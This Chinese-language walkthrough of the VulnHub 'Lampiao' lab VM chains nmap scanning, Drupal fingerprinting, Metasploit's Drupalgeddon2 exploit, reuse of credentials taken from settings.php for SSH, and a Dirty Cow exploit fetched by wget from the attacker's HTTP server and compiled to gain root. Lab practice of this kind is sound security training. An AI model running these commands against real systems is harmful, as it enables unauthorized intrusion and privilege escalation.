lampiao靶场渗透

lampiao

https://www.vulnhub.com/entry/lampiao-1,249/

1,将两台虚拟机网络连接都改为NAT模式

2,攻击机上做namp局域网扫描发现靶机

nmap -sn 192.168.23.0/24

那么攻击机IP为192.168.23.182,靶场IP192.168.23.245

3,对靶机进行端口服务探测

nmap -sV -T4 -p- -A 192.168.23.245

- SSH服务 (22/tcp)

- 版本: OpenSSH 6.6.1p1(Ubuntu补丁版本2ubuntu2.7)

- 潜在风险:

- OpenSSH 6.6.1 存在多个历史漏洞(如CVE-2014-2653、CVE-2016-0777),需确认是否已修复。

- 若允许密码认证,可能存在弱口令风险。

- 建议:

- 检查补丁状态,确认是否升级到最新版本。

- 尝试密钥破解或检查是否允许空口令登录(需授权)。

- HTTP服务 (80/tcp)

- 未知服务: Nmap未识别具体服务,但返回ASCII艺术文本,可能为自定义Web应用。

- 潜在风险:

- 可能存在未公开漏洞或配置错误。

- 建议:

- 使用浏览器或curl访问该端口,分析HTTP响应头和内容。

- 运行nikto或dirbuster扫描目录,寻找敏感文件(如/admin、/backup)。

- HTTP服务 (1898/tcp)

- 版本: Apache 2.4.7 + Drupal 7

- 关键发现:

- robots.txt禁用36个目录(如/modules/、/install.php),提示Drupal结构。

- 标题为“Lampião”,可能为定制化Drupal站点。

- 潜在风险:

- Drupal 7存在高危漏洞(如CVE-2018-7600远程代码执行)。

- Apache 2.4.7较旧(2013年发布),可能伴随其他漏洞。

- 建议:

- 使用droopescan扫描Drupal版本及漏洞。

- 检查/CHANGELOG.txt或/README.txt获取Drupal具体版本。

- 尝试利用Drupalgeddon(CVE-2018-7600)等漏洞。

4,访问80端口存在的http服务

访问另一个http服务

http://192.168.23.245:1898/

存在一个登录页面,扫描网站存在的子目录

dirsearch -u http://192.168.23.245:1898 -x 403,404,301

先看robots.txt泄露哪些危险目录

robots.txt 分析报告

1. 基础信息

- 作用: 控制搜索引擎爬虫的访问权限,但无法阻止手动访问。

- 范围: 适用于所有爬虫(User-agent: *)。

- 爬取延迟: Crawl-delay: 10(限制爬虫频率)。

2. 关键禁止路径(Disallow)

以下路径可能暴露敏感信息或功能接口,需重点关注:

2.1 目录禁止

| 路径 | 潜在风险 |

| /includes/ | 可能包含核心配置文件(如数据库凭证) |

| /modules/ | Drupal模块目录,可能含漏洞插件 |

| /profiles/ | 站点配置文件 |

| /scripts/ | 自定义脚本,可能含调试代码或硬编码密钥 |

| /themes/ | 主题文件,可能泄露路径或调试信息 |

2.2 文件禁止

| 文件 | 风险描述 |

| /CHANGELOG.txt | 泄露Drupal版本,用于匹配历史漏洞 |

| /INSTALL.*.txt | 安装指南,可能暴露数据库配置信息 |

| /install.php | 若未删除,允许重新安装覆盖站点 |

| /update.php | 用于更新Drupal,若未授权访问可能导致代码执行 |

| /xmlrpc.php | XML-RPC接口,可能被用于SSRF或DoS攻击 |

2.3 功能路径禁止

| 路径 | 用途 |

| /admin/ | 后台管理面板 |

| /user/login/ | 用户登录入口 |

| /user/password/ | 密码重置功能 |

| /node/add/ | 内容创建接口 |

3. 允许路径(Allow)

- 静态资源: 允许爬取CSS、JS、图片文件(如/misc/*.css、/modules/*.png)。

- 利用可能: 通过分析静态文件内容,寻找硬编码密钥或敏感注释。

5,指纹扫描那个网站

whatweb -v http://192.168.23.245:1898

访问文件/CHANGELOG.txt,发现是Drupal为框架的网站 ,版本为7.54

searchsploit Drupal 7.54

存在msf内置的攻击脚本,保存下来看看

searchsploit Drupal 7.54 -m 44482.rb

cat 44482.rb

6,使用metasploit对网站进行攻击

msfconsole -q

search Drupalgeddon2

use 0

查看需要配置的选项

set RHOSTS 192.168.23.245

set RPORT 1898

run

shell

成功getshell

7,使用pyhton脚本获取可交互shell

python -c 'import pty;pty.spawn("/bin/bash")'

信息收集一下

网站是drupal框架搭建的,惯用套路就是查看数据库配置文件,拿到数据库登录密码

ls /var/www/html/sites/default

cat /var/www/html/sites/default/settings.php

得到一个账户密码drupaluser/Virgulino

尝试登录tiago用户,发现登录成功,获取tiago权限

ssh tiago@192.168.23.245

横向移动成功,注意到这个靶场的内核版本是有提权exp的

searchsploit Dirty Cow

这里使用40847.cpp

searchsploit -m 40847.cpp

使用python脚本开启http服务,使靶机下载提权exp脚本

python -m http.server



cd /tmp

wget http://192.168.23.182:8000/40847.cpp

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil

chmod 777 40847

./40847 -s

su root

成功提权成功root用户,得到flag